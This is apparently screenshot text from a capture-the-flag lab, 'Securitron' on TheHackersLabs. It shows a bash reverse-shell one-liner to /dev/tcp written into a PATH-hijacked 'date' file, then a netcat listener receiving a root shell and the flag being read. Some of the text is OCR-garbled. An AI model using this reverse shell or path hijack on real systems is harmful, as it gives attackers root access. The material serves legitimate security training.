 Securitron : nc
securitybot@securitron:/tmp$ echo "bash -c '/bin/bash -i >& /dev/tcp/10.0
.2.15/12345 0>&1'" > /home/securitybot/.local/bin/date
securitybot@securitron:/tmp$
ar | GTFOBins
Online - Reverse Shell
https://www.revshells.com
Securitron : nc
(kali㉿kali)-[~/CTFs/TheHackersLabs/Securitron]
$ nc -lvnp 12345
package-lock.json
listening on [any] 12345 ...
{} package.json
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 48878
bash: cannot set terminal process group (5464): Inappropriate ioctl for d
evice
bash: no job control in this shell
root@securitron:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@securitron:~# ls
ls
backups
root_ Q.txt
root.txt
root@securitron:~# cat root_ Q.txt
cat root_ Q.txt
67 72
root@securitron:~#